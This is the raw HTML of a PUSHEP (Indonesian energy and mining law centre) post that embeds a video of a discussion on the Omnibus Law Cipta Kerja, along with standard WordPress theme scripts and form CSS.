data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_896 td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-6321" class="post-6321 post type-post status-publish format-video has-post-thumbnail hentry category-minerba category-lainlain post_format-post-format-video" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Referensi" class="entry-crumb" href="https://pushep.or.id/category/referensi/">Referensi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Minerba</span></div><ul class="td-category"><li class="entry-category"><a  href="https://pushep.or.id/category/referensi/">Referensi</a></li><li class="entry-category"><a  href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="entry-category"><a  href="https://pushep.or.id/category/referensi/lainlain/">Lain - Lain</a></li></ul><header><h1 class="entry-title">Beberapa poin penting terkait Omnibus Law cipta kerja Diskusi bareng KJInstitute dan PUSHEP</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://pushep.or.id/author/admin/">PUSHEP</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" >30 Januari 2020</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6321">1405</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fbeberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Beberapa+poin+penting+terkait+Omnibus+Law+cipta+kerja+Diskusi+bareng+KJInstitute+dan+PUSHEP&url=https%3A%2F%2Fpushep.or.id%2Fbeberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Beberapa+poin+penting+terkait+Omnibus+Law+cipta+kerja+Diskusi+bareng+KJInstitute+dan+PUSHEP %0A%0A https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/&title=Beberapa+poin+penting+terkait+Omnibus+Law+cipta+kerja+Diskusi+bareng+KJInstitute+dan+PUSHEP"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="wpb_video_wrapper"> <iframe id="td_youtube_player" width="600" height="560" data-src="https://www.youtube.com/embed/9MEwRnD8GBc?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe> <script type="text/javascript">var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}</script> </div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fbeberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Beberapa+poin+penting+terkait+Omnibus+Law+cipta+kerja+Diskusi+bareng+KJInstitute+dan+PUSHEP&url=https%3A%2F%2Fpushep.or.id%2Fbeberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Beberapa+poin+penting+terkait+Omnibus+Law+cipta+kerja+Diskusi+bareng+KJInstitute+dan+PUSHEP %0A%0A https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/&title=Beberapa+poin+penting+terkait+Omnibus+Law+cipta+kerja+Diskusi+bareng+KJInstitute+dan+PUSHEP"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel sebelumya</span><a href="https://pushep.or.id/pp-muhammadiyah-bersama-pushep-dan-elemen-masyarakat-sipil-memberikan-sikap-terkait-omnibus-law/">PP Muhammadiyah bersama PUSHEP dan Elemen Masyarakat Sipil Memberikan Sikap Terkait Omnibus Law</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel berikutnya</span><a href="https://pushep.or.id/di-depan-mahasiswa-pertambangan-direktur-pushep-mengajak-kawal-pembahasan-ruu-minerba/">Di Depan Mahasiswa Pertambangan, Direktur PUSHEP Mengajak Kawal Pembahasan RUU Minerba</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pushep.or.id/author/admin/">PUSHEP</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PUSHEP"></span><meta itemprop="datePublished" content="2020-01-30T20:37:00+07:00"><meta itemprop="dateModified" content="2020-04-03T02:06:59+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png"></span><meta itemprop="name" content="PUSHEP"></span><meta itemprop="headline " content="Beberapa poin penting terkait Omnibus Law cipta kerja Diskusi bareng KJInstitute dan PUSHEP"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-06-at-10.31.13.jpeg"><meta itemprop="width" content="1280"><meta itemprop="height" content="1053"></span></footer></article> <script>var block_tdi_3_ccc = new tdBlock();
block_tdi_3_ccc.id = "tdi_3_ccc";
block_tdi_3_ccc.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_ccc","td_column_number":3,"live_filter_cur_post_id":6321,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_ccc","tdc_css_class_style":"tdi_3_ccc_rand_style"}';
block_tdi_3_ccc.td_column_number = "3";
block_tdi_3_ccc.block_type = "td_block_related_posts";
block_tdi_3_ccc.post_count = "3";
block_tdi_3_ccc.found_posts = "118";
block_tdi_3_ccc.header_color = "";
block_tdi_3_ccc.ajax_pagination_infinite_stop = "";
block_tdi_3_ccc.max_num_pages = "40";
tdBlocksArray.push(block_tdi_3_ccc);</script><div class="td_block_wrap td_block_related_posts tdi_3_ccc td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_ccc" ><h4 class="td-related-title"><a id="tdi_4_c8f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_ccc" href="#">ARTIKEL TERKAIT</a><a id="tdi_5_f9a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_ccc" href="#">LEBIH DARI PENULIS</a></h4><div id=tdi_3_ccc class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/kebijakan-dmo-batubara-2021-strategi-pasokan-pln/" rel="bookmark" class="td-image-wrap" title="Kebijakan DMO Batubara 2021: Strategi Pemenuhan Kebutuhan Pembangkit Listrik Nasional"><img class="entry-thumb" src="" alt="" title="Kebijakan DMO Batubara 2021: Strategi Pemenuhan Kebutuhan Pembangkit Listrik Nasional" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/08/Australia-Akan-Berlakukan-DMO-Batubara-Berdampak-Positif-Bagi-Indonesia-1536x864-1-238x178.jpeg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kebijakan-dmo-batubara-2021-strategi-pasokan-pln/" rel="bookmark" title="Kebijakan DMO Batubara 2021: Strategi Pemenuhan Kebutuhan Pembangkit Listrik Nasional">Kebijakan DMO Batubara 2021: Strategi Pemenuhan Kebutuhan Pembangkit Listrik Nasional</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/rencana-pengembangan-proyek-coal-to-dme/" rel="bookmark" class="td-image-wrap" title="RENCANA PENGEMBANGAN  PROYEK COAL TO DME"><img class="entry-thumb" src="" alt="" title="RENCANA PENGEMBANGAN  PROYEK COAL TO DME" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/07/image-20230302154919-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/rencana-pengembangan-proyek-coal-to-dme/" rel="bookmark" title="RENCANA PENGEMBANGAN  PROYEK COAL TO DME">RENCANA PENGEMBANGAN  PROYEK COAL TO DME</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/kodifikasi-undang-undang-minerba/" rel="bookmark" class="td-image-wrap" title="Kodifikasi Undang-Undang Minerba"><img class="entry-thumb" src="" alt="" title="Kodifikasi Undang-Undang Minerba" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/07/Sampul-Kodifikasi-UU-Minerba-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kodifikasi-undang-undang-minerba/" rel="bookmark" title="Kodifikasi Undang-Undang Minerba">Kodifikasi Undang-Undang Minerba</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_ccc" data-td_block_id="tdi_3_ccc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_ccc" data-td_block_id="tdi_3_ccc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_9 td_block_widget tdi_6_c89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_c89" ><script>var block_tdi_6_c89 = new tdBlock();
block_tdi_6_c89.id = "tdi_6_c89";
block_tdi_6_c89.atts = '{"custom_title":"Referensi Terpopuler","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"7","offset":"","el_class":"","post_ids":"","category_id":"140","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6_c89","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_6_c89","tdc_css_class_style":"tdi_6_c89_rand_style"}';
block_tdi_6_c89.td_column_number = "1";
block_tdi_6_c89.block_type = "td_block_9";
block_tdi_6_c89.post_count = "7";
block_tdi_6_c89.found_posts = "226";
block_tdi_6_c89.header_color = "#";
block_tdi_6_c89.ajax_pagination_infinite_stop = "";
block_tdi_6_c89.max_num_pages = "33";
tdBlocksArray.push(block_tdi_6_c89);</script><h4 class="block-title"><span class="td-pulldown-size">Referensi Terpopuler</span></h4><div id=tdi_6_c89 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/perkembangan-tafsir-penguasaan-oleh-negara-pada-pasal-33-uud-1945/" rel="bookmark" title="Perkembangan Tafsir &#8220;Penguasaan oleh Negara&#8221; pada Pasal 33 UUD 1945">Perkembangan Tafsir &#8220;Penguasaan oleh Negara&#8221; pada Pasal 33 UUD 1945</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T00:00:00+00:00" >1 Agustus 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/update-perkembangan-permasalahan-mandiodo-pt-antam-tbk/" rel="bookmark" title="UPDATE PERKEMBANGAN PERMASALAHAN MANDIODO PT. ANTAM Tbk">UPDATE PERKEMBANGAN PERMASALAHAN MANDIODO PT. ANTAM Tbk</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-25T13:10:29+00:00" >25 Maret 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/catatan-perbandingan-uu-cipta-kerja-sektor-migas-dengan-uu-migas/" rel="bookmark" title="Catatan atas UU Cipta Kerja sektor Migas">Catatan atas UU Cipta Kerja sektor Migas</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-06T21:44:08+00:00" >6 Oktober 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/dana-bagi-hasil-minyak-dan-gas-bumi-dbh-migas/" rel="bookmark" title="Dana Bagi Hasil Minyak dan Gas Bumi (DBH Migas)">Dana Bagi Hasil Minyak dan Gas Bumi (DBH Migas)</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-29T00:00:00+00:00" >29 Mei 2014</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/program-legislasi-nasional-dan-proses-pembentukan-undang-undang/" rel="bookmark" title="Program Legislasi Nasional dan Proses Pembentukan Undang-Undang">Program Legislasi Nasional dan Proses Pembentukan Undang-Undang</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-23T06:15:06+00:00" >23 Maret 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/potensi-dan-eksplorasi-cadangan-baru-migas-di-indonesia/" rel="bookmark" title="POTENSI DAN EKSPLORASI CADANGAN BARU MIGAS DI INDONESIA">POTENSI DAN EKSPLORASI CADANGAN BARU MIGAS DI INDONESIA</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-20T13:04:32+00:00" >20 Maret 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/cakupan-pembangunan-fasilitas-pemurnian-ptfi/" rel="bookmark" title="CAKUPAN PEMBANGUNAN FASILITAS PEMURNIAN PTFI">CAKUPAN PEMBANGUNAN FASILITAS PEMURNIAN PTFI</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-16T13:36:33+00:00" >16 April 2025</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_c89" data-td_block_id="tdi_6_c89"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_c89" data-td_block_id="tdi_6_c89"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 10:50:51 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 10:50:50 -->

--- FILE ---
content_type: text/css
request_url: https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab
body_size: 160
content:
div.wpcf7{background:-moz-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-webkit-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-o-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-ms-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-right-radius:0;border-top-left-radius:0;border-color:#eee;padding:50px;padding-bottom:10px!important;max-width:550px;margin:0 auto!important}div.wpcf7 label{text-align:left!important;color:#f1e5f8}.wpcf7-text,.wpcf7-textarea,.wpcf7-captchar,.wpcf7-select{background-color:#f1e5f8!important;border:none!important;width:100%!important;font-size:14px;color:#333!important;padding:15px!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;border-top-right-radius:0!important;border-top-left-radius:0!important}.wpcf7-textarea{height:120px}.wpcf7-submit{float:left;width:100%;display:inline-block;color:#eee!important;margin:8px auto 0!important;cursor:pointer;font-size:16px;padding:20px 40px!important;line-height:1.6em;background:#c489e6!important;border:2px solid!important;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;border-top-right-radius:0!important;border-top-left-radius:0!important}